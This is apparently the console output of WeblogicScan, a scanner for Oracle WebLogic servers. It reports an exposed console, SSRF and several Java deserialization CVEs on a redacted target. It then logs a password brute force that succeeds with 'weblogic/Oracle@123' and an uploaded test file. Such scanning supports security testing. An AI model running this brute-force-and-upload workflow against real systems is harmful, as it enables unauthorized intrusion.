 λ python WeblogicScan.py
WeblogicScan
From WeblogicScan V1.2 Fixed by Ra1ndr0op: drops.org.cn | V 1.3.1
Welcome To WeblogicScan !!
[*]开始检测 weblogic-console
[+]The target Weblogic console address is exposed!
[+]The path is: http://1 /console/login/LoginForm.jsp
[+]Please try weak password blasting!
[+]Weblogic后台路径存在
[*]开始检测 SSRF
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http:// /uddiexplorer/
[+]Please verify the SSRF vulnerability!
[+]SSRF 漏洞存在
[*]开始检测 CVE20192725
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]CVE-2019-2725 漏洞存在
[*]开始检测 CVE20192729
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2729
[+]CVE-2019-2729 漏洞存在
[*]开始检测 CVE201710271
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-10271
[+]CVE-2017-10271 漏洞存在
[*]开始检测 CVE20173506
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[+]CVE-2017-3506 漏洞存在
[*]开始检测 CVE20192618
[-]口令爆破失败: weblogic/weblogic
[-]口令爆破失败: weblogic/weblogic1
[-]口令爆破失败: weblogic/weblogic10
[-]口令爆破失败: weblogic/weblogic123
[+]口令爆破成功:weblogic/Oracle@123
[+]weblogic服务名:AdminServer
[+]8位随机字符目录:gyuitk
[+]上传文件成功: http:// /bea_wls_deployment_internal/test.tmp